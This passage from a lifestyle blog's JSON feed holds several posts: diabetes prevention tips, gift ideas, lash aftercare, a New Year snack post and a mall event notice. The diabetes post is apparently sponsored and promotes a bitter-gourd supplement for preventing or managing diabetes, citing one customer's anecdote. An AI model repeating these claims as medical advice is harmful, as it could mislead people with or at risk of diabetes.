medical practitioner nor a diabetic. However, I know a few things about diabetes which I want to share with you (if you didn't know yet), being a descendant of a few diabetics in our lineage.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile \u003Ca href=\"https:\/\/www.webmd.com\/diabetes\/ss\/slideshow-type-1-diabetes-overview\" rel=\"nofollow\" target=\"_blank\"\u003EType 1 Diabetes\u003C\/a\u003E is a totally different monster considered as an autoimmune disease, Type 2 Diabetes on the other hand, is more of a \u003Cu\u003Elifestyle disease\u003C\/u\u003E. In Type 2 Diabetes, the body isn't able to use insulin the right way. Insulin is a hormone made by the pancreas that helps keep the blood sugar level from getting too high (hyperglycemia) or too low (hypoglycemia) as it is responsible for allowing the body to use sugar (glucose) from carbohydrates for energy or to store glucose for future use. In the case of someone with Type 2 Diabetes, the body becomes \u003Cu\u003Einsulin resistant\u003C\/u\u003E where it can't respond properly to the insulin it makes. And over time, this sends the blood sugar levels up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf one has family members with diabetes, of course there's a higher risk to be susceptible to the disease. However, eating too many processed foods such as white breads, pastas, rice and soda, as well as food high in saturated fats, and lack of physical exercise, can cause insulin resistance. And when the blood sugar levels get abnormally high, one becomes diabetic. Over time, as the diabetes gets worse, the pancreas makes less and less insulin, then causing \u003Cu\u003Einsulin deficiency\u003C\/u\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNot scaring you all, but many might probably know that diabetes remains the leading cause of blindness and kidney failure, as well as a critical risk factor for heart disease, stroke and foot or leg amputations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EHow to Prevent Diabetes\u003C\/h2\u003E\u003Cbr \/\u003E\nIf you're a diabetic, you've probably already had the talk with your doctor. But for those who are like me who aren't diagnosed \"yet\" or possible candidates, here are some things we can do to improve our chances of not getting the disease.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E1. Eat Sensibly\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI love food, and you probably do too! It might be hard to resist that deep-fried meat, that chocolate-dipped pastry, or that fizzy sugary drink, but we probably know when enough is enough, and when our body needs a dose of the good stuff. The key is moderation -- both in what we put in our mouths, and the portion size. It's okay to indulge a little from time to time. However, most of the time, we have to feed our bodies with whole foods high in nutrients and in a reasonable portion.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E2. Exercise Regularly\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDiet makes up a large percentage of one's health and wellness. However, it's also essential to get regular exercise as lack of physical activity can cause muscle cells to lose their sensitivity to insulin, thus becoming insulin resistant and more susceptible to diabetes. So even if this may seem like a list for weight-loss, a healthy balanced diet and regular exercise really go hand in hand.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E3. Sleep Well\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt may be hard to get a good night sleep for a millennial, as 24 hours a day for work and play may not even seem enough. However, studies have linked sleep deprivation to insulin resistance. As per the study presented at \u003Ca href=\"https:\/\/www.sciencedaily.com\/releases\/2015\/11\/151104134039.htm\" rel=\"nofollow\" target=\"_blank\"\u003EThe Obesity Society\u003C\/a\u003E on canine subjects, one night of no sleep reduced insulin sensitivity by 33%, while six months in a high-fat diet alone reduced insulin sensitivity by 21%. While a prolonged high-fat diet is no good, getting no sleep is even worse!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E4. Get Checked\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou cannot prevent or even treat what you don't know, so getting regular laboratory tests such as Complete Blood Count (CBC), Fasting Blood Sugar, Cholesterol, Urinalysis, etc. are detrimental to knowing where you stand. You could already have very high blood sugar levels without even knowing. Equipping yourself with the knowledge of your laboratory test results can help you decide on the next step (with your doctor, of course).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E5. Supplement Naturally\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm a believer of taking in whole foods for one's nutrition. However, I also admit there are times when one cannot get all the nutrients the body needs from whole foods alone. This is where natural supplements come into the picture.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor preventing or even managing diabetes, normalizing the blood sugar level is one of the main priority. For this, there's \u003Ca href=\"https:\/\/www.ampalaya.ph\/ampalaya-plus-food-supplement-for-diabetics\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EAmpalaya Plus\u003C\/b\u003E\u003C\/a\u003E made from all-natural ingredients:\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EBitter Gourd (Ampalaya)\u003C\/b\u003E\u003Cbr \/\u003E\nHelps normalize blood sugar levels in insulin-sensitive and insulin-resistant persons\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ELagerstoemia Speciosa (Banaba)\u003C\/b\u003E\u003Cbr \/\u003E\nHelps in lowering blood sugar levels and assists in improving hypertension and inflammation\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ETurmeric (Luyang Dilaw)\u003C\/b\u003E\u003Cbr \/\u003E\nTraditional medicine that aids in strengthening the body\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ampalaya Plus\" src=\"http:\/\/i68.tinypic.com\/29qe2rp.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EAmpalaya Plus\u003C\/b\u003E is nature's super food in a capsule, which can significantly reduce the glycemic response of the body in a standard diet both in diabetic and non-diabetic person. Like in Aries Geronimo's case, just an intake three times a day before meals for six days already lowered his FBS (Fasting Blood Sugar) from 245 mg\/dL to 139 mg\/dL. With continuous use, anyone either with diabetes or pre-diabetes, or even someone healthy but concerned with insulin resistance, may benefit from regular intake of \u003Cb\u003EAmpalaya Plus\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAmpalaya Plus\u003C\/b\u003E is registered with the FDA (Food and Drug Administration), and with CGMP (Current Good Manufacturing Practice) and ISO (International Organization for Standardization) certification.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDiabetes Awareness\u003C\/h2\u003E\u003Cbr \/\u003E\nThis month of March until April, \u003Cb\u003EAmpalaya Plus\u003C\/b\u003E is holding its \u003Cb\u003E\u003Ci\u003EDiabetes Awareness Campaign\u003C\/i\u003E\u003C\/b\u003E, and you're invited!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJust fill up the \u003Ca href=\"https:\/\/www.ampalaya.ph\/diabetes-awareness-campaign\/\" rel=\"nofollow\" target=\"_blank\"\u003Eonline survey form\u003C\/a\u003E found at the bottom of the page, and you can win trial packs of \u003Cb\u003EAmpalaya Plus\u003C\/b\u003E and \"Beat Diabetes\" t-shirts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhether you're a diabetic, pre-diabetic, one with insulin resistance, or just a curious soul, it helps to be aware and know more about diabetes -- what it is, its causes, how it affects the body and one's life, how to prevent it, and how to manage it. As much as we would like to believe that it's mostly genetics, sadly, it's not. It's within our actions or inactions. So basically, WE decide."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5769269333171495784\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/03\/diabetes-awareness-campaign-with-ampalaya-plus.html#comment-form","title":"10 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5769269333171495784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5769269333171495784"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/03\/diabetes-awareness-campaign-with-ampalaya-plus.html","title":"Diabetes Awareness Campaign with Ampalaya Plus"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i65.tinypic.com\/x80sx_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3824752419640974315"},"published":{"$t":"2018-03-02T14:56:00.000+08:00"},"updated":{"$t":"2018-08-02T22:20:36.895+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift giving"},{"scheme":"http://www.blogger.com/atom/ns#","term":"love"}],"title":{"type":"text","$t":"How To Find The Perfect Gift For Your Partner"},"content":{"type":"html","$t":"Gift giving is just one of the ways to show love. We give gifts to our family, friends, colleagues. And when we find ourselves with a partner, giving gift from time to time just becomes a part of the relationship -- whether it be for your partner's birthday, anniversary, or just because. If you've given your partner a gift many times now though, it can be quite tedious to think of what to give on the next occasion.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Gift Giving\" src=\"http:\/\/i68.tinypic.com\/4se6ti.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe search for finding the perfect gift is made considerably easier if you have some understanding of what sorts of items the person in question likes. Since this person is your partner, there's a good chance you know what types of gifts they’ll love and which might not be their favorite. This person is special to you so you want to get them a gift that communicates how you feel about them while being one that they’ll cherish. Searching for the perfect gift isn't always as easy or straightforward as you imagined it would be, especially if complications arise such as item availability, and shipping and delivery times are far longer than you had anticipated. To avoid disaster, make sure you order or make your partner's gift well in advance. \u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EBook Tickets\u003C\/h2\u003E\u003Cbr \/\u003E\nBooking tickets to see a comedy show, concert or theater production together is enjoyable since you're sharing the experience, and you'll be creating precious memories. You can find theater tickets by searching for \u003Ca href=\"https:\/\/www.ticketsales.com\/theater-tickets\" target=\"_blank\"\u003Etheater tickets near me\u003C\/a\u003E and then selecting which show you think your partner would most enjoy. Do remember in this scenario that if you're not one hundred percent sure, you can ask for the opinion of their family members or friends to help you choose the show your partner is going to love. If you're still up in arms about which show to see, it's always worth reading through reviews and, if you still can't decide, drop hints to your partner in order to determine which show they’d prefer. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EStart Looking Early\u003C\/h2\u003E\u003Cbr \/\u003E\nThe execution is in the planning, so if you don't plan with enough time to spare, you could end up bitterly disappointed, and at worst without a gift to give to your partner. If you are thinking of booking tickets for an event such as a music concert, then you might have to start looking as early as the year before. If you find the perfect gift before the special occasion, then you can relax in the knowledge that you've got time to sort other expects like \u003Ca href=\"https:\/\/verilymag.com\/2014\/05\/5-tips-for-throwing-a-large-party-in-a-small-space\" target=\"_blank\"\u003Ethrowing them a small party\u003C\/a\u003E in time for their birthday, for example.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EAsk Them\u003C\/h2\u003E\u003Cbr \/\u003E\nIf you cannot settle on an idea for the perfect gift, then consider asking your partner what they would like. This might not be the \u003Ca href=\"https:\/\/www.thespruce.com\/gift-ideas-for-your-wife-that-really-show-your-love-4126584\" target=\"_blank\"\u003Emost imaginative\u003C\/a\u003E way to go about finding the perfect gift. However, you'll ensure that you're giving them something they really do want. If you want to make sure you're definitely getting them something they want, you can deploy your subtle investigative skills and keep track of comments they make in regards to liking certain items in shops and online some weeks in advance. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPersonalize The Present\u003C\/h2\u003E\u003Cbr \/\u003E\nAs a small token of your love for your partner, think about engraving an item they already own, like a pen for example. Engraving services can be ordered online or performed on the same day if you take the item to your nearest jewelers. Find out whether the jewelers will accept your request by taking in the article in question and having them assess whether the task is feasible. If you're crafty, you can also put your creative skills to good use and make the present yourself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhichever gift you decide to give, your partner will surely appreciate as you have them in mind when planning and picking out the perfect gift.\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3824752419640974315\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/03\/how-to-find-perfect-gift-for-your.html#comment-form","title":"48 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3824752419640974315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3824752419640974315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/03\/how-to-find-perfect-gift-for-your.html","title":"How To Find The Perfect Gift For Your Partner"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i68.tinypic.com\/4se6ti_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"48"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2393453256345406969"},"published":{"$t":"2018-02-20T23:00:00.000+08:00"},"updated":{"$t":"2018-02-21T00:10:11.299+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyelash extensions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyelashes"}],"title":{"type":"text","$t":"Your Essential Guide to Lash Extension Aftercare"},"content":{"type":"html","$t":"Lash care doesn’t begin and end with your lash extension technician. With these tips you can keep your lash extensions maintained and looking their best between visits.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Lashes\" src=\"http:\/\/i67.tinypic.com\/2s78f4l.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003ECorrectly use primers, adhesives and removers\u003C\/h2\u003E\u003Cbr \/\u003E\nBelieve it or not, there’s a science to lash extensions. Factors like humidity and temperature have an impact on how long your lashes will last. That’s because certain adhesives respond differently to each of these factors. Luckily, your last technician can choose from adhesives that are designed for high-humidity or low-humidity environments. Make sure to have a conversation with your lash extension technician about \u003Ca href=\"https:\/\/lashaffair.com\/collections\/glue-primer-remover\" target=\"_blank\"\u003Ewhich products are best for you\u003C\/a\u003E and your lashes and be sure that they are using primers and removers that can be used safely with other brands and products.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EGive lash extensions time to properly bond\u003C\/h2\u003E\u003Cbr \/\u003E\nAfter you get your lash extensions it will take a few days to get used to them, and there are \u003Ca href=\"https:\/\/www.allure.com\/story\/how-to-prolong-lash-extensions\" target=\"_blank\"\u003Ea few things you should avoid\u003C\/a\u003E during these initial days. Give your lash extensions time to properly bond by avoiding the sauna, pool, spa and hot yoga. Even regular activities like grilling and cooking for a long period of time or blow drying the front pieces of your hair angled toward your lash extensions can negatively impact their retention.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EResist the urge to rub\u003C\/h2\u003E\u003Cbr \/\u003E\nOur eyelashes shed naturally. And because the way that lash extensions are applied, they will eventually fall out with your natural lash. If a lash extension looks out of place, do your best to resist playing with, twisting it or pulling it off altogether. Let your lash extensions come off naturally and keep them combed with a spoolie brush. You should also reconsider your makeup removing routine if you use cotton makeup remover pads. These pads can leave behind cotton fibers and can weaken your lash extensions if you are using them to rub your eye makeup off. Opt for wipes instead.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EComb carefully\u003C\/h2\u003E\u003Cbr \/\u003E\nGreat for brows and your lash extensions, \u003Ca href=\"https:\/\/www.amazon.com\/EcoTools-Ecotools-Eye-Brush\/dp\/B01N1MJY10\/ref=pd_lpo_vtph_510_lp_t_2?_encoding=UTF8\u0026refRID=24406ZG52K2FA1YFEX84\u0026th=1\" target=\"_blank\"\u003Ea spoolie brush\u003C\/a\u003E will become your best friend. This beauty tool is essentially a mascara wand, without the mascara. These little workhorses can keep your lashes looking great. Just use a spoolie brush to carefully comb through your lash extensions to keep them defined and looking full.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EUse cleansers specifically designed for lash extensions\u003C\/h2\u003E\u003Cbr \/\u003E\nLike combing, you’ll want to cleanse your lash extensions daily, as it’s essential to both the hygiene of your eyes and lashes and the longevity of your lash extensions. A gentle, hypoallergenic and anti-inflammatory cleanser like Chrissanthie can keep oils from building up at the base of your lashes. Designed by a pharmacist and ophthalmic surgeon, this cleanser won’t break down the crucial lash extension adhesive.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESee a lash extension technician regularly\u003C\/h2\u003E\u003Cbr \/\u003E\nEach woman’s lash grow cycle is different. Your lash extension longevity will depend on your own lash growth time. Some women can go as long as six weeks without seeing a lash technician, while others go in for fills with their lash artist every two weeks. Full lash extension sets last an average of four weeks. However, waiting too long between fills to the point where your lash extensions are grown out, in bad shape or overall depleted, could mean your lashes are unable to be replenished to a full set. It’s best to see your lash artist when you have 50 percent shed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom regular combing to routine fill appointments, these tips can not only keep your lashes looking fabulous, they'll give them a longer lifespan, too."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2393453256345406969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/02\/your-essential-guide-to-lash-extension.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2393453256345406969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2393453256345406969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/02\/your-essential-guide-to-lash-extension.html","title":"Your Essential Guide to Lash Extension Aftercare"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i67.tinypic.com\/2s78f4l_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6979444635587602221"},"published":{"$t":"2017-12-31T16:10:00.000+08:00"},"updated":{"$t":"2017-12-31T16:16:28.480+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chippy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chiz curls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jack n jill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new year"},{"scheme":"http://www.blogger.com/atom/ns#","term":"piattos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"products"}],"title":{"type":"text","$t":"A BIG welcome to 2018!"},"content":{"type":"html","$t":"Being more optimistic, getting to know KonMari, tidying up my life, first overseas trip with just my partner, attending a concert of my favorite band, my sister getting married, and I myself getting engaged. Ahh... 2017 has been a good year. I can still clearly remember how this year started. And just like that, we’re now getting ready to welcome another one. But enough of my being sentimental!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew Year is the perfect time to be one with the merriment -- enjoy the holiday cheers, catch up with old friends, celebrate with family, and eat loads of good food without the guilt. (Yes, we'll deal with the aftermath later!)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Quezo de Bola\" src=\"http:\/\/i66.tinypic.com\/jgm6tw.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Lechon\" src=\"http:\/\/i66.tinypic.com\/rr0cio.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe're giving 2018 a BIG welcome, pulling out all the stops and planned a menu that everyone would enjoy. From home-cooked Filipino food and holiday stapes like \u003Ci\u003Elechon\u003C\/i\u003E and \u003Ci\u003Equeso de bola\u003C\/i\u003E, to sweet treats like \u003Ci\u003Etsokolate\u003C\/i\u003E and \u003Ci\u003Eleche flan\u003C\/i\u003E, it will surely be a big feast that we will enjoy together.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jack N Jill Limited Edition Party Packs\" src=\"http:\/\/i63.tinypic.com\/2j3i7vm.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSomething big that will surely be a hit at our celebration is our favorite \u003Cb\u003EJack ‘n Jill\u003C\/b\u003E snacks -- \u003Cb\u003EPiattos\u003C\/b\u003E, \u003Cb\u003EChippy\u003C\/b\u003E, and \u003Cb\u003EChiz Curls\u003C\/b\u003E, in limited edition Party Packs. We discovered these while grocery shopping for our party and thought that these would be super perfect for us to snack on and share. These bigger packs can also mean longer snacking as we hang out and enjoy fun games this New Year’s eve. (I'm already excited for the karaoke and card games!) Hmmmm... Maybe I should buy a few more for the trips that some of us are planning for January 2018?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 2\"\u003E\u003Ci\u003EJack 'n Jill Piattos Cheese Party Pack 212g is priced at P65. Jack 'n Jill Chippy BBQ Party Pack 200g is priced at P41.90. Jack 'n Jill Chiz Curls Party Pack 120g is priced at P41.90.\u003C\/i\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6979444635587602221\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/12\/a-big-welcome-to-2018.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6979444635587602221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6979444635587602221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/12\/a-big-welcome-to-2018.html","title":"A BIG welcome to 2018!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/jgm6tw_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3272006223377820344"},"published":{"$t":"2017-11-23T18:45:00.000+08:00"},"updated":{"$t":"2017-11-23T19:16:14.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taiwan excellence"}],"title":{"type":"text","$t":"Get into the Christmas Vibe with Taiwan Excellence Experience Zone 3"},"content":{"type":"html","$t":"You step into the mall and it surrounds you: the sound of sleigh bells ringing and the holiday crooners singing. Christmas is nearing, and your gift list is getting longer. Head over to the \u003Cb\u003EGlorietta Activity Center\u003C\/b\u003E at the \u003Cb\u003ETaiwan Excellence Experience Zone 3\u003C\/b\u003E on \u003Cu\u003ENovember 24 to 26\u003C\/u\u003E, where a plethora of Taiwan’s best brands awaits in an interactive product showcase, all bearing its coveted seal of excellence.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSponsored by \u003Cb\u003ETaiwan’s Ministry of Economic Affairs (MOEA)\u003C\/b\u003E and \u003Cb\u003EBureau of Foreign Trade (BOFT)\u003C\/b\u003E, the \u003Cb\u003ETaiwan External Trade Development Council (TAITRA)\u003C\/b\u003E implements its Taiwan Excellence campaign to promote innovative and superior-quality products, and encourage innovators to continue what they do best: innovating.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVisitors can get a first-hand experience of products from information and communications technology (ICT), home and living, and sports and leisure. The \u003Cb\u003EExperience Zone 3\u003C\/b\u003E offers many products that reflect the diverse interests of family members and loved ones. The \u003Ci\u003ETatung Fusion Cooker\u003C\/i\u003E is a multifunctional cooker and the best kitchen companion for any foodie. The \u003Ci\u003EZenFone 3 Zoom\u003C\/i\u003E is always selfie-ready with its innovative dual-lens optics and its ƒ\/1.7 SONY IMX362 sensor and 2.3x optical zoom camera. And for the adrenaline junkie, there’s the \u003Ci\u003EKymco Xciting 400\u003C\/i\u003E motorcycle, which makes riders feel completely safe, while enjoying the pleasures of driving.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWelcoming the holiday spirit, this three-day event promises a line-up of exciting activities such as product showcases, mini concerts, booth navigation tours, and fashion shows. Mall-goers can look forward to performances by \u003Ci\u003EJona\u003C\/i\u003E and \u003Ci\u003EUniversity of Sto. Tomas Singers\u003C\/i\u003E (November 24); \u003Ci\u003EDarren Espanto\u003C\/i\u003E and the \u003Ci\u003EMandaluyong Children’s Choir\u003C\/i\u003E (November 25); and \u003Ci\u003EErik Santos\u003C\/i\u003E and \u003Ci\u003EPsalms of David Philharmonic Orchestra, Inc.\u003C\/i\u003E (November 26).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMajor prizes also await the winners of the games and raffle draws lined up. These include the foldable \u003Ci\u003ETern Verge X10\u003C\/i\u003E with its ultra-light wheels, the first-of-its-kind \u003Ci\u003EPaperShoot Hinoki Digital Camera\u003C\/i\u003E with its single-button system, and the dual camera \u003Ci\u003EASUS Zenfone 4\u003C\/i\u003E with 8 and 12 megapixels in the front and main sensor, respectively.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor more information, visit \u003Ca href=\"http:\/\/taiwanexcellence.org\" rel=\"nofollow\" target=\"_blank\"\u003Etaiwanexcellence.org\u003C\/a\u003E, and like \u003Ca href=\"https:\/\/www.facebook.com\/TaiwanExcellence.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003ETaiwan Excellence\u003C\/a\u003E on Facebook."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3272006223377820344\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/11\/get-into-christmas-vibe-with-taiwan.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3272006223377820344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3272006223377820344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/11\/get-into-christmas-vibe-with-taiwan.html","title":"Get into the Christmas Vibe with Taiwan Excellence Experience Zone 3"}],"author":[{"name":{"$t":"Sumi 